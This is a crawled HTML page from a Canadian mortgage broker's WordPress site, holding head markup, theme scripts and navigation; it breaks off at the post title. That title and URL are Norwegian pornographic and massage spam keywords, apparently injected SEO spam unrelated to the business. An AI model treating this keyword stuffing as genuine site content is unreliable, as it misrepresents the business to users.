

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/hjemme-massasje-oslo-hairy-porno-linni-meister-naked-sex-massasje/
body_size: 31831
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Hjemme massasje oslo hairy porno | linni meister naked sex massasje &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Hjemme massasje oslo hairy porno | linni meister naked sex massasje Comments Feed" href="https://alliedmortgage.ca/hjemme-massasje-oslo-hairy-porno-linni-meister-naked-sex-massasje/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1769676770' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1769676770' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1769676770' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1769676770' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1769676770' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1769676770' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1769676770' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1769676770' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1769676770' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1769676770' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1769676770' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/7312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/hjemme-massasje-oslo-hairy-porno-linni-meister-naked-sex-massasje/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=7312' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fhjemme-massasje-oslo-hairy-porno-linni-meister-naked-sex-massasje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fhjemme-massasje-oslo-hairy-porno-linni-meister-naked-sex-massasje%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-7312 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Hjemme massasje oslo hairy porno | linni meister naked sex massasje					</h2>

